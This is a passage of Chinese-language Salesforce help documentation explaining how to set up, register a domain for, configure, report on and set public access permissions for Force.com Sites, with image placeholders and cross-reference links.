

### 如果站点未启用登录





### 相关链接

关于 [Force.com](#page-1117-0) 站点 Force.com [站点注意事项](#page-1118-0) 设置 [Force.com](#page-1124-0) 站点 查看 24 [小时站点使用情况历史](#page-1137-0) 在 Force.com [站点上报告](#page-1131-0)

## <span id="page-1124-0"></span>设置 **Force.com** 站点

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com站点使您能够创建与您的Salesforce组织直接集成的公共网站和应用程序 用户无需使用用户名和密码即可 登录。

要设置 Force.com 站点

- **1.** 为贵组织启用 Force.com 站点。
- **2.** 单击设置 ➤ 开发 ➤ 站点。
- **3.** 为贵组[织注册自定义](#page-1126-0) Force.com 域。
- **4.** [创建](#page-1127-0)[和配置](#page-1130-0)您的站点。
- **5.** 开发和使用您站点的 [Visualforce](#page-1134-0) 页面 使用或隐藏[标准页面](#page-1135-0) 自定义或替换随时可用[的错误页面](#page-1136-0)。将这些页面与您 的站点关联。
- **6.** 选择站点模板。使用查找字段查找并选择您已经开发的模板 或使用提供的随时可以使用的模板。站点模板提供 了您站点的页面布局和样式表并改写从关联入口网站继承的任何格式。
- **7.** 为登录或自助注[册启用入口网站](#page-1142-0) 然后与您的站点关联。
- **8.** 还可以修[改公共访问权限设置](#page-1133-0)。
- 9. 当您准备好公开站点时 单击"站点详细信息"页面上的启用。您还可以从"站点编辑"和"站点"页面启用站 点。

**10.** 在创建了您的站点之后 即可在其上[运行报表和仪表板。](#page-1131-0)

### 相关链接

关于 [Force.com](#page-1117-0) 站点 管理 [Force.com](#page-1125-0) 站点 [创建和编辑](#page-1127-0) Force.com 站点 配置 [Force.com](#page-1130-0) 站点 [关联入口网站与](#page-1142-0) Force.com 站点

## <span id="page-1125-0"></span>管理 **Force.com** 站点

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

### 所需用户权限

要创建和编辑 Force.com Sites " " " "自定义应用程序"权限

Force.com站点使您能够创建与您的Salesforce组织直接集成的公共网站和应用程序 用户无需使用用户名和密码即可 登录。

要开始使用 Force.com 站点 单击设置 ➤ 开发 ➤ 站点。通过此页 您可以

- 注册您的 Force.com 域 如果尚未注册 。
- 查看在您的 Force.com 域上承载的所有站点。
- 单击新建以创建新站点。
- 单击编辑以更改现有站点。
- 单击启用或禁用以更改贵站点的已启用状态。



小心**:** 小心不要暴露任何您不希望公开的信息。

- 单击站点标签以查看此站点的详细信息。
- 单击站点 URL 以在浏览器中打开此站点。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 [创建和编辑](#page-1127-0) Force.com 站点 配置 [Force.com](#page-1130-0) 站点

## <span id="page-1126-0"></span>注册自定义 **Force.com** 域

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com站点使您能够创建与您的Salesforce组织直接集成的公共网站和应用程序 用户无需使用用户名和密码即可 登录。

要开始 注册贵公司的 [Force.com](#page-1117-1) 域。此域名将用于您创建的所有站点。即使您为您的 Force.com 站点注册了带有商 标的顶级域 您还必须选择一个 Force.com 域。此带有商标的 URL 将被重定向到 Force.com 域。

要注册您的 Force.com 域

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 为您的 Force.com 域输入唯一的名称。此名称只能包含下划线和字母数字字符 且必须在组织中是唯一的。它必 须以字母开头 不包括空格 不以下划线结束 同时不能包括两个连续的下划线。Salesforce.com 建议使用贵公司的 名称或变体 如"mycompany"。



小心**:** 您无法在注册后修改您的 Force.com 域名。

- **3.** 单击检查可用性确认您输入的域名是唯一的。如果此域名不是唯一的 将提示您更改此域名。
- 4. 阅读并选中此复选框以接受 Force.com 站点"使用条款"。
- 5. 单击注册我的Force.com域。在您接受"使用条款"并注册您的Force.com域后 将在贵组织的"设置审计跟踪" 和"站点历史"相关列表中跟踪与站点创建相关的更改。最多 24 小时后 注册便可生效。



备注**:** 为您的Force.com站点建设安全 URL 取决于此站点构建的组织类型。在下例中 域前缀是"mycompany" sandbox 名称是"mysandbox" 实例名称是"na1" 同时 sandbox 实例名称是"cs1"



Developer Edition 的域前缀必须包括 22 个字符或更少。安全 URL 将显示在"登录设置"页面上。

相关链接

关于 [Force.com](#page-1117-0) 站点 Force.com [站点注意事项](#page-1118-0) 设置 [Force.com](#page-1124-0) 站点

## <span id="page-1127-0"></span>创建和编辑 **Force.com** 站点

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com站点使您能够创建与您的Salesforce组织直接集成的公共网站和应用程序 用户无需使用用户名和密码即可 登录。

在注册完 [Force.com](#page-1117-1) 域后 使用以下步骤创建 Force.com 站点。

1. 单击设置 ▶ 开发 ▶ 站点。

- **2.** 单击新建。
- **3.** 在"站点编辑"页面 定义以下内容



T.

<span id="page-1128-0"></span>



### **4.** 单击保存。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 管理 [Force.com](#page-1125-0) 站点 配置 [Force.com](#page-1130-0) 站点 Force.com 站点相关的 Apex [方法和表达式](#page-1144-0)

# <span id="page-1130-0"></span>配置 **Force.com** 站点

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



Force.com站点使您能够创建与您的Salesforce组织直接集成的公共网站和应用程序 用户无需使用用户名和密码即可 登录。

在您创建了站点后 通过单击设置 ➤ 开发 ➤ 站点 您可以在"站点详细信息"页面进行以下操作

- 单击编辑对站点进行更改。
- 单击 公共访问权限设置查看或编辑安全性设置 包括权限、页面布局和更多。
- 单击登录设置配置贵站点的登录和注册设置。内置登录和注册逻辑使用户能够快速注册并从您的公共站点无缝 登录入口网站。
- 单击启用或禁用以更改贵站点的启用状态。



小心**:** 小心不要暴露任何您不希望公开的信息。

- 单击站点 Visualforce 页面或"站点标准页面"相关列表中的编辑为贵站点选择可用的页面。必须启用所有与此 站点关联的页面。
- 单击页面分配为标准错误分配错误页面 如"需要授权 (401)"和"未找到页面 (404)"。您可以改写或编辑所提 供的默认页面。
- 单击 [Feed](#page-1146-0) 相关列表中的新建创建新的整合 Feed。您必须单击站点详细信息列表中的启用 **Feed** 以显示此相关列 表。
- 查看"站点历史"相关列表以查看为贵站点跟踪的配置更改。

相关链接

关于 [Force.com](#page-1117-0) 站点 [创建和编辑](#page-1127-0) Force.com 站点 管理 Force.com 站点 [Visualforce](#page-1134-0) 页面 管理 Force.com [站点标准页面](#page-1135-0) 分配 Force.com [站点错误页面](#page-1136-0) 查看 24 [小时站点使用情况历史](#page-1137-0) Force.com [站点的公共访问权限设置](#page-1133-0) 管理 Force.com [站点登录和注册设置](#page-1139-0) [关于整合](#page-1146-0) Feed

# <span id="page-1131-0"></span>在 **Force.com** 站点上报告

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



为了跟踪您的站点活动和使用情况 通过"Force.com 站点使用情况报告"受管软件包分析您的每月页面视图、每天 带宽和每天服务请求时间 可使您避免达到单个站点以及您的组织[的每月和每天限制](#page-1120-4)。

要开始对 Force.com 站点使用 Salesforc 分析

- **1.** 安装"Force.com [站点使用情况报告"受管软件包。](#page-1131-1)
- <span id="page-1131-1"></span>**2.** [使用打包报表分析站点使用情况。](#page-1131-2)
- **3.** 也可[以创建自定义报表以分析站点使用情况。](#page-1132-0)
- **4.** [使用"站点使用情况仪表板"监视站点。](#page-1132-1)

安装"**Force.com** 站点使用情况报告"受管软件包

<span id="page-1131-2"></span>在 AppExchange 上可用的"Force.com 站点使用情况报告"受管软件包包含随时可用的报表和用于监控 Force.com 站点使用情况的仪表板。

有关"Force.com 站点使用情况报告"受管软件包的最新可用信息 包括安装说明 请参见。

#### 使用打包报表分析站点使用情况

"Force.com 站点使用情况报告"受管软件包包含以下报表 以帮助分析您组织中站点的使用情况。您可在"报表" 选项卡中"所有报表"下的"站点使用情况报表"文件夹中找到这些报表。您也可以在文件夹下拉列表中选择站点 使用情况报表 然后单击执行。



备注**:** 站点使用情况数据在 GMT 午夜时间汇总 所以当天的页面视图计数可能无法准确反映在报表中 这取 决于您所在的时区。缓存服务器页面视图可能要在一天或更多时间后才能反映在报表中。



### <span id="page-1132-0"></span>创建自定义报表以分析站点使用情况

您也可创建 Force.com 站点的自定义报表

- **1.** 从"报表"选项卡中单击新建自定义报表。
- **2.** 对于报表类型 选择管理报表 然后选择站点使用情况报表。您必须为您的组织启用Force.com 站点并安装"Force.com 站点使用情况报告"受管软件包 以查看"站点使用情况报表"自定义报表类型。
- **3.** 单击下一步并按照[创建自定义报表的](#page-1390-0)说明操作。站点相关字段 如站点名称、站点状态、每天带宽限制和每天请求时 间限制都可用在自定义报表中。

<span id="page-1132-1"></span>

备注**:** 当您使用"站点使用情况报表"自定义报告类型创建您自己的自定义报表时 应注意是以字节测量源带 宽列 且以毫秒测量请求时间列。确保您在将这些列与每天带宽限制和每天请求时间限制列 分别以兆字节和分钟 测量 比较时 考虑到了这点不同。

对于受管软件包中随附的随时可用的报表 以兆字节测量带宽并以分钟测量请求时间。

#### 使用"站点使用情况仪表板"监视站点

"Force.com 站点使用情况报告"受管软件包包含"站点使用情况仪表板" 以帮助您轻松监视您组织中的站点。对 于受管软件包中提供的每个报表 仪表板都包含一个组件。

要访问仪表板 从"仪表板"选项卡

- 使用查看仪表板字段
- 或单击转至仪表板列表并从文件夹下拉列表选择站点使用情况仪表板。

要修改仪表板 单击编辑并按[照编辑仪表板的](#page-1082-0)说明进行操作。您也可以使用您已创建的任何自定义报表创建您自己的 自定义仪表板。考虑将"站点使用情况仪表板"作为仪表板快照添加到您的首页上。

相关链接

关于 [Force.com](#page-1117-0) 站点 查看 24 [小时站点使用情况历史](#page-1137-0) [什么是报表](#page-1354-0) [什么是仪表板](#page-1078-0)

# <span id="page-1133-0"></span>**Force.com** 站点的公共访问权限设置

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition



公共访问权限设置控制公共用户在每个站点上的操作。要设定您的站点的公共访问权限设置

- 1. 单击设置 ▶ 开发 ▶ 站点。
- **2.** 单击要控制的站点名称。
- **3.** 单击公共访问权限设置。

从该"简档"页上 您可以

• 单击编辑 以设定您的站点的公共访问权限。您可以授予对所有标准对象 产品、价格手册和 Salesforce.com IdeaExchange 除外 的"读取"和"创建"权限 以及对所有自定义对象的"读取"、"创建"、"编辑"和 "删除"权限。必须手动设置所有未默认设置的权限。



小心**:** Salesforce.com建议把您为您的Force.com网站授予"读取"访问权限的对象从共享设置为专用。 这将确保访问您的站点的用户只能够查看和编辑与您站点相关的数据。

Salesforce.com 还建议确保所有列表视图的可视性。把您的列表视图的可视性设定为对某些用户组可见 并指定要分享的组。可视性被设定为对所有用户可见的列表视图可能对您的Force.com站点上的公共用 户可见。要与公共用户共享列表视图 为这些用户创建一个新的公共组并为他们提供可视性。如果对象 的共享被设定为专用 公共用户将无法查看这些记录而无论列表视图的可视性。

- 单击编辑控制页面"自定义应用程序设置"部分中的自定义应用程序可视性。如果您希望向公共用户显示自 定义应用程序及其关联选项卡 只设定此应用程序可见并将它设定为默认以避免显示其他页面。如果您的任何 站点页面使用标准 Salesforce 页眉 公共用户可能看到其他可见应用程序。
- 单击"登录时间"相关列表上的编辑设定用户可以访问此站点的时间。
- 单击"登录 IP 范围"相关列表上的新建 以限制您可以访问此站点的 IP 地址范围。Force.com 站点将忽略公 司范围 IP 范围限制以便提供公共访问 然而 您可以在这里限制 IP 范围。



备注**:** 要使用 IP 限制 HTTPS 是必需的。您必须使用与您的 Force.com 域关联的安全 URL 访问您的 站点。

- 单击"已启用 Apex 类访问权限"相关列表上的编辑 为您的站点选择 Apex 控制器和方法。默认情况下启用 已经与您的站点的 Visualforce 页面关联的控制器和方法。
- 单击"已启用Visualforce 页面访问权限"相关列表上的编辑 为您的站点选择 Visualforce 页面。这里所进行的 更改将反映在"站点详细信息"页面的"站点 Visualforce 页面"相关列表上 反之亦然。

相关链接

关于 [Force.com](#page-1117-0) 站点 设置 [Force.com](#page-1124-0) 站点 配置 [Force.com](#page-1130-0) 站点 Force.com 站点相关的 Apex [方法和表达式](#page-1144-0) [设置您的组织级别的默认共享模式](#page-156-0)

### <span id="page-1134-0"></span>管理 **Force.com** 站点 **Visualforce** 页面

适用于 **Developer** Edition、**Enterprise** Edition 和 **Unlimited** Edition

所需用户权限 要创建和编辑 Force.com Sites "自定义应用程序"权限

Force.com 站点 将 Visualforce 页面用于所有站点和错误页面。

您希望显示在站点上的所有页面必须与此站点关联。如果一个页面未列在"站点Visualforce页面"下 将基于存在的 页面显示身份验证错误或页面未找到错误。

要为您的站点启用 Visualforce 页面

